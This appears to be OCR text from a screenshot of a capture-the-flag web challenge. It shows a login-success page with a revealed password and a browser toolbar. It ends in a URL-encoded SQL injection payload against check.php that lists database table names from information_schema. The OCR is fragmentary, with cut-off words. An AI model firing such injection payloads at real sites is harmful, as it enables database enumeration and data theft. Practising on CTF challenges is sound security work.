 WORK. GET MARRIED
E KIDS. PAY YOUR TAXES
Login Success!
BILLS. WA
FASHION. ACT NORMAL
Y THE LAW
EPEAT AFTER ME:
AM FREE
Hello 2！
Syclover @ cl4y
Your password is 'geekuser,l0ve1ysq1'
Memory Application Security Audits HackBar
XSS LFI SSTI ENCODING HASHING
oj.cn/check.php?
01%2C2%2Cgroup_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%3Ddatabase()%20%23